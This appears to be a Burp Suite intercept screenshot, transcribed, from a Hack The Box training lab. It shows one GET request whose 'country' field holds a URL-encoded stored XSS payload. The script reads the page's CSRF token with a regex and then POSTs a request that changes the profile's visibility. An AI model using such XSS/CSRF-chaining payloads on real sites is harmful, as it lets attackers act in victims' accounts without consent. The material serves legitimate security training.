 Intercept HTTP history WebSockets history Proxy settings
Request to http://minilab.htb.net:80 [10.129.110.25]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /app/save/ela.stienen@example.com?telephone=%28402%29-455-9682&country=
%3Cscript%3E+var+req+%3D+new+XMLHttpRequest%28%29%3B+req.onload+%3D+handleResponse%3B+req.open%28%27get%27%2C%27%2Fapp%2
Fchange-visibility%27%2Ctrue%29%3B+req.send%28%29%3B+function+handleResponse%28d%29+%7B+++++var+token+%3D+this.responseT
ext.match%28%2Fname%3D%22csrf%22+type%3D%22hidden%22+value%3D%22%28%5Cw%2B%29%22%2F%29%5B1%5D%3B+++++var+changeReq+%3D+n
ew+XMLHttpRequest%28%29%3B+++++changeReq.open%28%27post%27%2C+%27%2Fapp%2Fchange-visibility%27%2C+true%29%3B+++++changeR
eq.setRequestHeader%28%27Content-Type%27%2C+%27application%2Fx-www-form-urlencoded%27%29%3B+++++changeReq.send%28%27csrf
%3D%27%2Btoken%2B%27%26action%3Dchange%27%29%3B+%7D%3B+%3C%2Fscript%3E&csrf=ebb25b4eb6237f8b3684cf9d0bf1157f7b918988&
email=ela.stienen%40example.com&action=save HTTP/1.1
2 Host: minilab.htb.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://minilab.htb.net/app/save/ela.stienen@example.com
8 DNT: 1
9 Connection: close
Search 0 highlights